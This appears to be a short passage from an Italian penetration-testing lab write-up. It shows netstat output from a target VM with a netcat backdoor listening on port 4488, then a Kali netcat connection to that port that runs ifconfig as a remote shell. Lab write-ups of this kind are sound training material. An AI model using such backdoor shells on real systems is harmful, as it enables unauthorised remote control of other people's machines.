 Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN      4501/xinetd
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN      4501/xinetd
tcp        0      0 0.0.0.0:2049            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:47137           0.0.0.0:*               LISTEN      3735/rpc.statd
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN      4501/xinetd
tcp        0      0 0.0.0.0:60326           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:4488            0.0.0.0:*               LISTEN      9453/nc
tcp        0      0 0.0.0.0:8009            0.0.0.0:*               LISTEN      4598/jsvc
Mi metto in ascolto con netcat dalla macchina kali sulla backdoor:
┌──(kali㉿kali)-[~]
└─$ nc 192.168.11.112 4488
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:75:13:eb
          inet addr:192.168.11.112  Bcast:192.168.11.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe75:13eb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:46524 errors:0 dropped:0 overruns:0 frame:0
          TX packets:34341 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:26635680 (25.4 MB)  TX bytes:4728315 (4.5 MB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3029 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3029 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1356730 (1.2 MB)  TX bytes:1356730 (1.2 MB)